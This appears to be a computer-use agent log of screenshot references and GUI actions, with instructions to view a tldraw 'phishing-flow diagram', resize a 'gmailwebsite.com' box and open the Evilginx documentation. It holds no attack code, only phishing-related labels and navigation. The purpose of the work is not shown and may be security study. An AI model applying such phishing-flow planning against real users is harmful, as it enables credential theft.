
key("Escape")
left_click(273, 359)

scroll(372, 378, "down", 5)
scroll(371, 378, "down", 3)
scroll(370, 379, "down", 3)
key("super+Left")

scroll(312, 398, "down", 15)

scroll(331, 357, "up", 2)
scroll(332, 357, "up", 1)
Skim the repository README and bring the tldraw phishing-flow diagram back up.
left_click(355, 14)

key("ctrl+Tab")
scroll(330, 288, "up", 10)

left_click_drag(1063, 12, 519, 33)

scroll(364, 260, "down", 3, "ctrl")
scroll(360, 265, "left", 2)
scroll(358, 270, "down", 3, "ctrl")

scroll(610, 289, "up", 2)
scroll(677, 187, "up", 2)

Enlarge the gmailwebsite.com box by its bottom-right handle, leaving its label unchanged, then go to the Evilginx docs.
left_click(492, 380)

left_click(460, 384)

scroll(364, 383, "up", 5)

scroll(362, 382, "down", 2)
left_click(526, 431)

left_click_drag(582, 466, 647, 489)
left_click(651, 508)

double_click(517, 435)
